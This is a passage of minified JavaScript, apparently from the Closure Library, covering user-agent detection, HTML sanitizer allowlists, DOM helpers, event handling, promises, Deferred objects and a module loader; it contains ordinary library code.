"]=function(){};_.gd=_.gb();_.hd=_.fb()?!1:_.q("Trident")||_.q("MSIE");_.id=_.q("Edge");_.jd=_.q("Gecko")&&!(_.Ma(_.cb().toLowerCase(),"webkit")&&!_.q("Edge"))&&!(_.q("Trident")||_.q("MSIE"))&&!_.q("Edge");_.kd=_.Ma(_.cb().toLowerCase(),"webkit")&&!_.q("Edge");_.ld=_.kd&&_.q("Mobile");_.md=_.kb();_.nd=hb()?_.eb.platform==="Windows":_.q("Windows");(hb()?_.eb.platform==="Linux":_.q("Linux"))||hb()||_.q("CrOS");_.od=hb()?_.eb.platform==="Android":_.q("Android");_.pd=_.ib();_.qd=_.q("iPad");_.rd=_.q("iPod");_.sd=_.jb();
_.Ma(_.cb().toLowerCase(),"kaios");var td;a:{var ud="",vd=function(){var a=_.cb();if(_.jd)return/rv:([^\);]+)(\)|;)/.exec(a);if(_.id)return/Edge\/([\d\.]+)/.exec(a);if(_.hd)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(_.kd)return/WebKit\/(\S+)/.exec(a);if(_.gd)return/(?:Version)[ \/]?(\S+)/.exec(a)}();vd&&(ud=vd?vd[1]:"");if(_.hd){var wd,xd=_.m.document;wd=xd?xd.documentMode:void 0;if(wd!=null&&wd>parseFloat(ud)){td=String(wd);break a}}td=ud}_.yd=td;var zd="ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" "),
Ad=[["A",new Map([["href",{Ga:7}]])],["AREA",new Map([["href",{Ga:7}]])],["LINK",new Map([["href",{Ga:5,conditions:new Map([["rel",new Set("alternate author bookmark canonical cite help icon license next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" "))]])}]])],["SOURCE",new Map([["src",{Ga:5}],["srcset",{Ga:6}]])],["IMG",new Map([["src",{Ga:5}],["srcset",{Ga:6}]])],["VIDEO",new Map([["src",{Ga:5}]])],["AUDIO",new Map([["src",{Ga:5}]])]],Bd="title aria-atomic aria-autocomplete aria-busy aria-checked aria-current aria-disabled aria-dropeffect aria-expanded aria-haspopup aria-hidden aria-invalid aria-label aria-level aria-live aria-multiline aria-multiselectable aria-orientation aria-posinset aria-pressed aria-readonly aria-relevant aria-required aria-selected aria-setsize aria-sort aria-valuemax aria-valuemin aria-valuenow aria-valuetext alt align autocapitalize autocomplete autocorrect autofocus autoplay bgcolor border cellpadding cellspacing checked cite color cols colspan controls controlslist coords crossorigin datetime disabled download draggable enctype face formenctype frameborder height hreflang hidden inert ismap label lang loop max maxlength media minlength min multiple muted nonce open playsinline placeholder poster preload rel required reversed role rows rowspan selected shape size sizes slot span spellcheck start step summary translate type usemap valign value width wrap itemscope itemtype itemid itemprop itemref".split(" "),
Cd=[["dir",{Ga:3,conditions:Oa(function(){return new Map([["dir",new Set(["auto","ltr","rtl"])]])})}],["async",{Ga:3,conditions:Oa(function(){return new Map([["async",new Set(["async"])]])})}],["loading",{Ga:3,conditions:Oa(function(){return new Map([["loading",new Set(["eager","lazy"])]])})}],["target",{Ga:3,conditions:Oa(function(){return new Map([["target",new Set(["_self","_blank"])]])})}]];zd.concat(["BUTTON","INPUT"]);
var Dd=new function(a,b,c){var d=new Set(["data-","aria-"]),e=new Map(Ad);this.j=a;this.g=e;this.l=b;this.o=c;this.h=d}(new Set(Oa(function(){return zd.concat("STYLE TITLE INPUT TEXTAREA BUTTON LABEL".split(" "))})),new Set(Oa(function(){return Bd.concat(["class","id","tabindex","contenteditable","name"])})),new Map(Oa(function(){return Cd.concat([["style",{Ga:1}]])})));var Ed;Ed=function(){this.g=Dd};_.Fd=Oa(function(){return new Ed});var Kd,Jd,Md;_.tb=function(a){return a?new _.Gd(_.Hd(a)):Dc||(Dc=new _.Gd)};_.Id=function(a,b){return typeof b==="string"?a.getElementById(b):b};Kd=function(a,b){_.Lc(b,function(c,d){d=="style"?a.style.cssText=c:d=="class"?a.className=c:d=="for"?a.htmlFor=c:Jd.hasOwnProperty(d)?a.setAttribute(Jd[d],c):d.lastIndexOf("aria-",0)==0||d.lastIndexOf("data-",0)==0?a.setAttribute(d,c):a[d]=c})};
Jd={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};_.qb=function(a){a=a.document;a=a.compatMode=="CSS1Compat"?a.documentElement:a.body;return new _.Ga(a.clientWidth,a.clientHeight)};_.ub=function(a){return a?a.defaultView:window};
_.Nd=function(a,b){var c=b[1],d=_.Ld(a,String(b[0]));c&&(typeof c==="string"?d.className=c:Array.isArray(c)?d.className=c.join(" "):Kd(d,c));b.length>2&&Md(a,d,b,2);return d};
Md=function(a,b,c,d){function e(h){h&&b.appendChild(typeof h==="string"?a.createTextNode(h):h)}for(;d<c.length;d++){var f=c[d];if(!_.sa(f)||_.Ca(f)&&f.nodeType>0)e(f);else{a:{if(f&&typeof f.length=="number"){if(_.Ca(f)){var g=typeof f.item=="function"||typeof f.item=="string";break a}if(typeof f==="function"){g=typeof f.item=="function";break a}}g=!1}_.Hc(g?_.Aa(f):f,e)}}};_.Ld=function(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)};
_.Od=function(a,b){Md(_.Hd(a),a,arguments,1)};_.Pd=function(a){for(var b;b=a.firstChild;)a.removeChild(b)};_.Rd=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null};_.Sd=function(a,b){if(!a||!b)return!1;if(a.contains&&b.nodeType==1)return a==b||a.contains(b);if(typeof a.compareDocumentPosition!="undefined")return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};_.Hd=function(a){return a.nodeType==9?a:a.ownerDocument||a.document};
_.Td=function(a,b){if("textContent"in a)a.textContent=b;else if(a.nodeType==3)a.data=String(b);else if(a.firstChild&&a.firstChild.nodeType==3){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else _.Pd(a),a.appendChild(_.Hd(a).createTextNode(String(b)))};_.Gd=function(a){this.g=a||_.m.document||document};_.k=_.Gd.prototype;_.k.D=function(a){return _.Id(this.g,a)};_.k.Vk=_.Gd.prototype.D;_.k.getElementsByTagName=function(a,b){return(b||this.g).getElementsByTagName(String(a))};
_.k.X=function(a,b,c){return _.Nd(this.g,arguments)};_.k.createElement=function(a){return _.Ld(this.g,a)};_.k.appendChild=function(a,b){a.appendChild(b)};_.k.append=_.Od;_.k.canHaveChildren=function(a){if(a.nodeType!=1)return!1;switch(a.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0};
_.k.zf=_.Pd;_.k.removeNode=_.Rd;_.k.contains=_.Sd;_.k.Gc=_.Td;var Ud=function(){this.id="b"};Ud.prototype.toString=function(){return this.id};_.Vd=function(a,b){this.type=a instanceof Ud?String(a):a;this.currentTarget=this.target=b;this.defaultPrevented=this.h=!1};_.Vd.prototype.stopPropagation=function(){this.h=!0};_.Vd.prototype.preventDefault=function(){this.defaultPrevented=!0};var Wd=function(){if(!_.m.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{var c=function(){};_.m.addEventListener("test",c,b);_.m.removeEventListener("test",c,b)}catch(d){}return a}();_.Xd=function(a,b){_.Vd.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.j=!1;this.pointerId=0;this.pointerType="";this.timeStamp=0;this.g=null;a&&this.init(a,b)};_.C(_.Xd,_.Vd);
_.Xd.prototype.init=function(a,b){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;b=a.relatedTarget;b||(c=="mouseover"?b=a.fromElement:c=="mouseout"&&(b=a.toElement));this.relatedTarget=b;d?(this.clientX=d.clientX!==void 0?d.clientX:d.pageX,this.clientY=d.clientY!==void 0?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=d.screenY||0):(this.offsetX=_.kd||a.offsetX!==void 0?a.offsetX:a.layerX,
this.offsetY=_.kd||a.offsetY!==void 0?a.offsetY:a.layerY,this.clientX=a.clientX!==void 0?a.clientX:a.pageX,this.clientY=a.clientY!==void 0?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||(c=="keypress"?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.j=_.md?a.metaKey:a.ctrlKey;this.pointerId=a.pointerId||0;this.pointerType=
a.pointerType;this.state=a.state;this.timeStamp=a.timeStamp;this.g=a;a.defaultPrevented&&_.Xd.W.preventDefault.call(this)};_.Xd.prototype.stopPropagation=function(){_.Xd.W.stopPropagation.call(this);this.g.stopPropagation?this.g.stopPropagation():this.g.cancelBubble=!0};_.Xd.prototype.preventDefault=function(){_.Xd.W.preventDefault.call(this);var a=this.g;a.preventDefault?a.preventDefault():a.returnValue=!1};var Yd;Yd="closure_listenable_"+(Math.random()*1E6|0);_.Zd=function(a){return!(!a||!a[Yd])};var lb=0;var $d=function(a){a.dd=!0;a.listener=null;a.proxy=null;a.src=null;a.Td=null};nb.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.listeners[f];a||(a=this.listeners[f]=[],this.g++);var g=ae(a,b,d,e);g>-1?(b=a[g],c||(b.Ed=!1)):(b=new mb(b,this.src,f,!!d,e),b.Ed=c,a.push(b));return b};nb.prototype.remove=function(a,b,c,d){a=a.toString();if(!(a in this.listeners))return!1;var e=this.listeners[a];b=ae(e,b,c,d);return b>-1?($d(e[b]),Array.prototype.splice.call(e,b,1),e.length==0&&(delete this.listeners[a],this.g--),!0):!1};
var be=function(a,b){var c=b.type;if(!(c in a.listeners))return!1;var d=_.xa(a.listeners[c],b);d&&($d(b),a.listeners[c].length==0&&(delete a.listeners[c],a.g--));return d};nb.prototype.Vc=function(a,b,c,d){a=this.listeners[a.toString()];var e=-1;a&&(e=ae(a,b,c,d));return e>-1?a[e]:null};nb.prototype.hasListener=function(a,b){var c=a!==void 0,d=c?a.toString():"",e=b!==void 0;return Ha(this.listeners,function(f){for(var g=0;g<f.length;++g)if(!(c&&f[g].type!=d||e&&f[g].capture!=b))return!0;return!1})};
var ae=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.dd&&f.listener==b&&f.capture==!!c&&f.Td==d)return e}return-1};var ce,de,ee,he,je,ke,le,oe,ge;ce="closure_lm_"+(Math.random()*1E6|0);de={};ee=0;_.pb=function(a,b,c,d,e){if(d&&d.once)return _.fe(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.pb(a,b[f],c,d,e);return null}c=ge(c);return _.Zd(a)?a.listen(b,c,_.Ca(d)?!!d.capture:!!d,e):he(a,b,c,!1,d,e)};
he=function(a,b,c,d,e,f){if(!b)throw Error("C");var g=_.Ca(e)?!!e.capture:!!e,h=_.ie(a);h||(a[ce]=h=new nb(a));c=h.add(b,c,d,g,f);if(c.proxy)return c;d=je();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)Wd||(e=g),e===void 0&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(ke(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("D");ee++;return c};je=function(){var a=le,b=function(c){return a.call(b.src,b.listener,c)};return b};
_.fe=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.fe(a,b[f],c,d,e);return null}c=ge(c);return _.Zd(a)?a.Hb(b,c,_.Ca(d)?!!d.capture:!!d,e):he(a,b,c,!0,d,e)};_.me=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)_.me(a,b[f],c,d,e);else d=_.Ca(d)?!!d.capture:!!d,c=ge(c),_.Zd(a)?a.eb(b,c,d,e):a&&(a=_.ie(a))&&(b=a.Vc(b,c,d,e))&&_.ne(b)};
_.ne=function(a){if(typeof a==="number"||!a||a.dd)return!1;var b=a.src;if(_.Zd(b))return be(b.lb,a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(ke(c),d):b.addListener&&b.removeListener&&b.removeListener(d);ee--;(c=_.ie(b))?(be(c,a),c.g==0&&(c.src=null,b[ce]=null)):$d(a);return!0};ke=function(a){return a in de?de[a]:de[a]="on"+a};
le=function(a,b){if(a.dd)a=!0;else{b=new _.Xd(b,this);var c=a.listener,d=a.Td||a.src;a.Ed&&_.ne(a);a=c.call(d,b)}return a};_.ie=function(a){a=a[ce];return a instanceof nb?a:null};oe="__closure_events_fn_"+(Math.random()*1E9>>>0);ge=function(a){if(typeof a==="function")return a;a[oe]||(a[oe]=function(b){return a.handleEvent(b)});return a[oe]};_.ob=function(){_.x.call(this);this.lb=new nb(this);this.Hi=this;this.me=null};_.C(_.ob,_.x);_.ob.prototype[Yd]=!0;_.k=_.ob.prototype;_.k.te=function(a){this.me=a};_.k.addEventListener=function(a,b,c,d){_.pb(this,a,b,c,d)};_.k.removeEventListener=function(a,b,c,d){_.me(this,a,b,c,d)};
_.k.dispatchEvent=function(a){var b,c=this.me;if(c)for(b=[];c;c=c.me)b.push(c);c=this.Hi;var d=a.type||a;if(typeof a==="string")a=new _.Vd(a,c);else if(a instanceof _.Vd)a.target=a.target||c;else{var e=a;a=new _.Vd(d,c);Ka(a,e)}e=!0;var f;if(b)for(f=b.length-1;!a.h&&f>=0;f--){var g=a.currentTarget=b[f];e=pe(g,d,!0,a)&&e}a.h||(g=a.currentTarget=c,e=pe(g,d,!0,a)&&e,a.h||(e=pe(g,d,!1,a)&&e));if(b)for(f=0;!a.h&&f<b.length;f++)g=a.currentTarget=b[f],e=pe(g,d,!1,a)&&e;return e};
_.k.M=function(){_.ob.W.M.call(this);this.removeAllListeners();this.me=null};_.k.listen=function(a,b,c,d){return this.lb.add(String(a),b,!1,c,d)};_.k.Hb=function(a,b,c,d){return this.lb.add(String(a),b,!0,c,d)};_.k.eb=function(a,b,c,d){return this.lb.remove(String(a),b,c,d)};_.k.removeAllListeners=function(a){if(this.lb){var b=this.lb;a=a&&a.toString();var c=0,d;for(d in b.listeners)if(!a||d==a){for(var e=b.listeners[d],f=0;f<e.length;f++)++c,$d(e[f]);delete b.listeners[d];b.g--}b=c}else b=0;return b};
var pe=function(a,b,c,d){b=a.lb.listeners[String(b)];if(!b)return!0;b=b.concat();for(var e=!0,f=0;f<b.length;++f){var g=b[f];if(g&&!g.dd&&g.capture==c){var h=g.listener,l=g.Td||g.src;g.Ed&&be(a.lb,g);e=h.call(l,d)!==!1&&e}}return e&&!d.defaultPrevented};_.ob.prototype.Vc=function(a,b,c,d){return this.lb.Vc(String(a),b,c,d)};_.ob.prototype.hasListener=function(a,b){return this.lb.hasListener(a!==void 0?String(a):void 0,b)};_.C(rb,_.ob);rb.prototype.M=function(){rb.W.M.call(this);this.h&&(_.ne(this.h),this.h=null);this.j=this.g=null};rb.prototype.l=function(){var a=_.qb(this.g||window);_.Kc(a,this.j)||(this.j=a,this.dispatchEvent("resize"))};_.C(sb,_.ob);sb.prototype.start=function(){var a=this;this.g&&(typeof this.g.addEventListener==="function"?(this.g.addEventListener("change",this.h),this.l=function(){a.g.removeEventListener("change",a.h)}):(this.g.addListener(this.h),this.l=function(){a.g.removeListener(a.h)}))};sb.prototype.A=function(){var a=this.j.devicePixelRatio>=1.5?2:1;this.o!=a&&(this.o=a,this.dispatchEvent("a"))};sb.prototype.M=function(){this.l&&this.l();sb.W.M.call(this)};_.C(vb,_.x);vb.prototype.M=function(){this.h=this.l=null;this.g&&(this.g.dispose(),this.g=null);_.ra(this.j);this.j=null};_.qa(Gc,vb);var wb=new Uint8Array(123);var qe=[];uc=uc||{};_.C(Ab,_.x);Ab.prototype.initialize=function(){};uc.Sf=Ab;Bb.prototype.execute=function(a){this.g&&(this.g.call(this.h||null,a),this.g=this.h=null)};Bb.prototype.abort=function(){this.h=this.g=null};uc.eg=Bb;_.C(Cb,_.x);Cb.prototype.B=uc.Sf;Cb.prototype.g=null;Cb.prototype.Xa=function(){return this.A};var re=function(a,b){a.j.push(new uc.eg(b,void 0))};Cb.prototype.onLoad=function(a){var b=new this.B;b.initialize(a());this.g=b;b=(b=se(this.o,a()))||se(this.l,a());b||(this.j.length=0);return b};Cb.prototype.onError=function(a){(a=se(this.j,a))&&_.zb(Error("F`"+a));this.o.length=0;this.l.length=0};
var se=function(a,b){for(var c=[],d=0;d<a.length;d++)try{a[d].execute(b)}catch(e){_.zb(e),c.push(e)}a.length=0;return c.length?c:null};Cb.prototype.M=function(){Cb.W.M.call(this);_.ra(this.g)};uc.dg=Cb;var te=function(){this.Pa=this.T=null};_.k=te.prototype;_.k.Dh=function(){};_.k.If=function(){};_.k.mg=function(){throw Error("G");};_.k.zh=function(){throw Error("H");};_.k.Fg=function(){return this.T};_.k.Jf=function(a){this.T=a};_.k.isActive=function(){return!1};_.k.bh=function(){return!1};var ue=typeof AsyncContext!=="undefined"&&typeof AsyncContext.Snapshot==="function"?function(a){return a&&AsyncContext.Snapshot.wrap(a)}:function(a){return a};var ve=function(a,b){this.l=a;this.j=b;this.h=0;this.g=null};ve.prototype.get=function(){if(this.h>0){this.h--;var a=this.g;this.g=a.next;a.next=null}else a=this.l();return a};var Eb=function(a,b){a.j(b);a.h<100&&(a.h++,b.next=a.g,a.g=b)};var we=function(){this.h=this.g=null};we.prototype.add=function(a,b){var c=Fb.get();c.set(a,b);this.h?this.h.next=c:this.g=c;this.h=c};we.prototype.remove=function(){var a=null;this.g&&(a=this.g,this.g=this.g.next,this.g||(this.h=null),a.next=null);return a};var Fb=new ve(function(){return new xe},function(a){return a.reset()}),xe=function(){this.next=this.scope=this.g=null};xe.prototype.set=function(a,b){this.g=a;this.scope=b;this.next=null};
xe.prototype.reset=function(){this.next=this.scope=this.g=null};var ye,Gb=!1,Db=new we,Ae=function(a,b){ye||ze();Gb||(ye(),Gb=!0);Db.add(a,b)},ze=function(){var a=Promise.resolve(void 0);ye=function(){a.then(Hb)}};_.Be=function(){};var Ce=function(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};var Fe,Pe,Ne,Le;_.Ee=function(a){this.g=0;this.B=void 0;this.l=this.h=this.j=null;this.o=this.A=!1;if(a!=_.Be)try{var b=this;a.call(void 0,function(c){_.De(b,2,c)},function(c){_.De(b,3,c)})}catch(c){_.De(this,3,c)}};Fe=function(){this.next=this.context=this.g=this.h=this.child=null;this.j=!1};Fe.prototype.reset=function(){this.context=this.g=this.h=this.child=null;this.j=!1};var Ge=new ve(function(){return new Fe},function(a){a.reset()}),He=function(a,b,c){var d=Ge.get();d.h=a;d.g=b;d.context=c;return d};
_.Ee.prototype.then=function(a,b,c){return Ie(this,ue(typeof a==="function"?a:null),ue(typeof b==="function"?b:null),c)};_.Ee.prototype.$goog_Thenable=!0;_.Ee.prototype.F=function(a,b){return Ie(this,null,ue(a),b)};_.Ee.prototype.catch=_.Ee.prototype.F;_.Ee.prototype.cancel=function(a){if(this.g==0){var b=new Je(a);Ae(function(){Ke(this,b)},this)}};
var Ke=function(a,b){if(a.g==0)if(a.j){var c=a.j;if(c.h){for(var d=0,e=null,f=null,g=c.h;g&&(g.j||(d++,g.child==a&&(e=g),!(e&&d>1)));g=g.next)e||(f=g);e&&(c.g==0&&d==1?Ke(c,b):(f?(d=f,d.next==c.l&&(c.l=d),d.next=d.next.next):Le(c),Me(c,e,3,b)))}a.j=null}else _.De(a,3,b)},Oe=function(a,b){a.h||a.g!=2&&a.g!=3||Ne(a);a.l?a.l.next=b:a.h=b;a.l=b},Ie=function(a,b,c,d){var e=He(null,null,null);e.child=new _.Ee(function(f,g){e.h=b?function(h){try{var l=b.call(d,h);f(l)}catch(n){g(n)}}:f;e.g=c?function(h){try{var l=
c.call(d,h);l===void 0&&h instanceof Je?g(h):f(l)}catch(n){g(n)}}:g});e.child.j=a;Oe(a,e);return e.child};_.Ee.prototype.H=function(a){this.g=0;_.De(this,2,a)};_.Ee.prototype.J=function(a){this.g=0;_.De(this,3,a)};
_.De=function(a,b,c){if(a.g==0){a===c&&(b=3,c=new TypeError("I"));a.g=1;a:{var d=c,e=a.H,f=a.J;if(d instanceof _.Ee){Oe(d,He(e||_.Be,f||null,a));var g=!0}else if(Ce(d))d.then(e,f,a),g=!0;else{if(_.Ca(d))try{var h=d.then;if(typeof h==="function"){Pe(d,h,e,f,a);g=!0;break a}}catch(l){f.call(a,l);g=!0;break a}g=!1}}g||(a.B=c,a.g=b,a.j=null,Ne(a),b!=3||c instanceof Je||Qe(a,c))}};Pe=function(a,b,c,d,e){var f=!1,g=function(l){f||(f=!0,c.call(e,l))},h=function(l){f||(f=!0,d.call(e,l))};try{b.call(a,g,h)}catch(l){h(l)}};
Ne=function(a){a.A||(a.A=!0,Ae(a.G,a))};Le=function(a){var b=null;a.h&&(b=a.h,a.h=b.next,b.next=null);a.h||(a.l=null);return b};_.Ee.prototype.G=function(){for(var a;a=Le(this);)Me(this,a,this.g,this.B);this.A=!1};
var Me=function(a,b,c,d){if(c==3&&b.g&&!b.j)for(;a&&a.o;a=a.j)a.o=!1;if(b.child)b.child.j=null,Re(b,c,d);else try{b.j?b.h.call(b.context):Re(b,c,d)}catch(e){Se.call(null,e)}Eb(Ge,b)},Re=function(a,b,c){b==2?a.h.call(a.context,c):a.g&&a.g.call(a.context,c)},Qe=function(a,b){a.o=!0;Ae(function(){a.o&&Se.call(null,b)})},Se=_.zb,Je=function(a){ba.call(this,a)};_.C(Je,ba);Je.prototype.name="cancel";/*

 Copyright 2005, 2007 Bob Ippolito. All Rights Reserved.
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: MIT
*/
var Te=function(){this.A=[];this.l=this.g=!1;this.j=void 0;this.H=this.P=this.F=!1;this.B=0;this.h=null;this.o=0};Te.prototype.cancel=function(a){if(this.g)this.j instanceof Te&&this.j.cancel();else{if(this.h){var b=this.h;delete this.h;a?b.cancel(a):(b.o--,b.o<=0&&b.cancel())}this.H=!0;this.g||this.G(new Ue(this))}};Te.prototype.J=function(a,b){this.F=!1;Ve(this,a,b)};var Ve=function(a,b,c){a.g=!0;a.j=c;a.l=!b;We(a)},Ye=function(a){if(a.g){if(!a.H)throw new Xe(a);a.H=!1}};
Te.prototype.callback=function(a){Ye(this);Ve(this,!0,a)};Te.prototype.G=function(a){Ye(this);Ve(this,!1,a)};var $e=function(a,b,c){Ze(a,b,null,c)},af=function(a,b,c){Ze(a,null,b,c)},Ze=function(a,b,c,d){var e=a.g;e||(b===c?b=c=ue(b):(b=ue(b),c=ue(c)));a.A.push([b,c,d]);e&&We(a)};Te.prototype.then=function(a,b,c){var d,e,f=new _.Ee(function(g,h){e=g;d=h});Ze(this,e,function(g){g instanceof Ue?f.cancel():d(g);return bf},this);return f.then(a,b,c)};Te.prototype.$goog_Thenable=!0;
var cf=function(a,b){b instanceof Te?$e(a,(0,_.w)(b.K,b)):$e(a,function(){return b})};Te.prototype.K=function(a){var b=new Te;Ze(this,b.callback,b.G,b);a&&(b.h=this,this.o++);return b};Te.prototype.isError=function(a){return a instanceof Error};
var df=function(a){return _.Jc(a.A,function(b){return typeof b[1]==="function"})},bf={},We=function(a){if(a.B&&a.g&&df(a)){var b=a.B,c=ef[b];c&&(_.m.clearTimeout(c.g),delete ef[b]);a.B=0}a.h&&(a.h.o--,delete a.h);b=a.j;for(var d=c=!1;a.A.length&&!a.F;){var e=a.A.shift(),f=e[0],g=e[1];e=e[2];if(f=a.l?g:f)try{var h=f.call(e||null,b);h===bf&&(h=void 0);h!==void 0&&(a.l=a.l&&(h==b||a.isError(h)),a.j=b=h);if(Ce(b)||typeof _.m.Promise==="function"&&b instanceof _.m.Promise)d=!0,a.F=!0}catch(l){b=l,a.l=
!0,df(a)||(c=!0)}}a.j=b;d&&(h=(0,_.w)(a.J,a,!0),d=(0,_.w)(a.J,a,!1),b instanceof Te?(Ze(b,h,d),b.P=!0):b.then(h,d));c&&(b=new ff(b),ef[b.g]=b,a.B=b.g)},Xe=function(){ba.call(this)};_.C(Xe,ba);Xe.prototype.message="Deferred has already fired";Xe.prototype.name="AlreadyCalledError";var Ue=function(){ba.call(this)};_.C(Ue,ba);Ue.prototype.message="Deferred was canceled";Ue.prototype.name="CanceledError";var ff=function(a){this.g=_.m.setTimeout((0,_.w)(this.throwError,this),0);this.h=a};
ff.prototype.throwError=function(){delete ef[this.g];throw this.h;};var ef={};var gf=function(a,b,c,d,e){c=Error.call(this);this.message=c.message;"stack"in c&&(this.stack=c.stack);this.name="ModuleLoadFailure";this.type=a;this.status=b;this.url=d;this.cause=e;this.message=this.toString()};_.A(gf,Error);gf.prototype.toString=function(){return hf(this)+" ("+(this.status!=void 0?this.status:"?")+")"};
var hf=function(a){switch(a.type){case gf.Type.hg:return"Unauthorized";case gf.Type.Uf:return"Consecutive load failures";case gf.Type.TIMEOUT:return"Timed out";case gf.Type.fg:return"Out of date module id";case gf.Type.ze:return"Init error";default:return"Unknown failure type "+a.type}};uc.Sa=gf;uc.Sa.Type={hg:0,Uf:1,TIMEOUT:2,fg:3,ze:4};var jf=function(){te.call(this);this.H=null;this.g={};this.l=[];this.o=[];this.J=[];this.h=[];this.B=[];this.j={};this.K={};this.A=this.F=new uc.dg([],"");this.U=null;this.G=new Te;this.Y=this.Z=this.da=this.P=!1};_.C(jf,te);var kf=function(a,b){ba.call(this,"Error loading "+a+": "+b)};_.C(kf,ba);jf.prototype.Dh=function(a){this.P=a};
jf.prototype.If=function(a,b){if(!(this instanceof jf))this.If(a,b);else if(typeof a==="string"){if(a.startsWith("d$")){a=a.substring(2);for(var c=[],d=0,e=a.indexOf("/"),f=0,g=!1,h=0;;){var l=g?a.substring(f):a.substring(f,e);if(l.length===0)d++,f="sy"+d.toString(36),l=[];else{var n=l.indexOf(":");if(n<0)f=l,l=[];else if(n===l.length-1)f=l.substring(0,n),l=Array(c[h-1]);else{f=l.substring(0,n);l=l.substring(n+1).split(",");n=h;for(var r=0;r<l.length;r++)n-=l[r].length===0?1:Number(l[r]),l[r]=c[n]}n=
0;if(f.length===0)n=1;else if(f.charAt(0)==="+"||f.charAt(0)==="-")n=Number(f);n!==0&&(d+=n,f="sy"+d.toString(36))}c.push(f);lf(this,f,l);if(g)break;f=e+1;e=a.indexOf("/",f);e===-1&&(g=!0);h++}this.H=c}else if(a.startsWith("p$"))mf(this,a);else{a=a.split("/");c=[];for(d=0;d<a.length;d++){h=a[d].split(":");e=h[0];g=[];if(h[1])for(g=h[1].split(","),h=0;h<g.length;h++)g[h]=c[parseInt(g[h],36)];c.push(e);lf(this,e,g)}this.H=c}b&&b.length?(Ba(this.l,b),this.U=b[b.length-1]):this.G.g||this.G.callback();
Object.freeze(this.H);nf(this)}};
var mf=function(a,b){var c=b.substring(2);for(b=0;b<64;b++)wb["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charCodeAt(b)]=b;var d={buf:c,ec:0};yb(d);var e=yb(d),f=yb(d)+1;b=Array(e);var g=Array(e),h=Array(e);f=Array(f);var l=0,n=0,r=d.ec,u=d.buf.indexOf("|",d.ec);d.ec=u+1;for(u=0;u<e;u++){var p=yb(d),t=p&2,v=p&1;p>>>=2;v?(l+=p>>>1^-(p&1),p="sy"+l.toString(36)):(v=r,r+=p,p=c.substring(v,r));b[u]=p;t&&(f[n++]=p)}f[n]="";d.ec++;n=e&-2;c=e&1;for(l=0;l<n;l+=2)r=xb(d),h[l]=r&7,h[l+
1]=r>>>3&7;c&&(c=xb(d),h[n]=c&7);d.ec++;for(n=0;n<e;n++)h[n]===7&&(h[n]=yb(d));d.ec++;for(c=n=0;c<e;c++){l=h[c];r=l===0?qe:Array(l);g[c]=r;u=n;for(t=0;t<l;t++)u-=yb(d),r[t]=f[u];f[n]===b[c]&&n++}for(d=0;d<b.length;d++)lf(a,b[d],g[d]);a.H=b};_.k=jf.prototype;_.k.mg=function(a,b){var c=this.g[a];c&&c.g?this.load(b):(this.j[a]||(this.j[a]={}),this.j[a][b]=!0)};_.k.zh=function(a,b){if(this.j[a]){delete this.j[a][b];for(var c in this.j[a])return;delete this.j[a]}};
